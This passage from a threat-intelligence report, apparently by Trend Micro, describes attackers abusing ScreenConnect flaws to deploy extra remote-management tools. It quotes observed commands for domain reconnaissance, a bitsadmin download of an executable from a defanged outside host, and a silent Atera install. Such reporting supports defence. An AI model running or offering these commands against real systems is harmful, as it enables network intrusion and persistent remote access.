
Threat actors exploiting other remote management tools
We also saw threat actors deploying different remote management tools, such as another instance of ConnectWise, Atera, and Syncro. Here are the two most prominent activities that we have observed:
Threat actors dropping another ScreenConnect client
We’ve observed that threat actors exploited these vulnerabilities by performing the following commands to compromise domain controllers:
Associated MITRE IDs: T1087.003, T1482, T1087.001
net.exe group “domain computers” /domain
nltest.exe /domain_trusts
nltest.exe /dclist:
C:WindowsSystem32net.exe localgroup administrators
They then abused the BITSAdmin tool to download and execute another ScreenConnect client.
Associated MITRE ID: T1105
c:windowssystem32bitsadmin.exe /transfer conhost /download /priority FOREGROUND hxxps://transfer[.]sh/get/HcrhQuN0YC/temp3[.]exe c:programdatasc.exe’
ScreenConnect client SHA256: 86b5d7dd88b46a3e7c2fb58c01fbeb11dc7ad350370abfe648dbfad45edb8132
ScreenConnect Relay URL: instance-tj4lui-relay.screenconnect[.]com
Threat actors targeted the European region via Atera RMM
Our telemetry also shows how threat actors exploited ScreenConnect vulnerabilities by deploying trial versions of the Atera Remote Monitoring & Management (RMM) tool across several targets in the European region, mostly in Belgium.
The attacker-controlled ScreenConnect clients were observed to be spawning the following commands in vulnerable environments:
Associated MITRE IDs: T1219
C:WINDOWSsystem32msiexec.exe /i setup.msi /qn IntegratorLogin=pichet1208@outlook.com CompanyId=1 AccountId=001Q3000007zwkMIAQ
This command initiates the installation of Atera RMM software using the msiexec application.
Conclusion
Following our detailed examination of various threat actors exploiting vulnerabilities in ConnectWise ScreenConnect, we emphasize the urgency of updating to the latest version of the software. Immediate patching is not just advisable; it is a critical security requirement to protect your systems from these identified threats. Proactively managing updates is essential for maintaining robust cybersecurity defenses against these sophisticated attacks. Trend Micro customers can refer to a knowledge base article to learn how to use Trend Micro products in post-exploitation detection and remediation activities.
If exploited, these vulnerabilities could compromise sensitive data, disrupt business operations, and inflict significant financial losses. The fact that threat actors are actively using these weaknesses to distribute ransomware adds a layer of urgency for immediate corrective actions. By staying informed and taking prompt measures, organizations can protect themselves from potential security breaches and its associated consequences.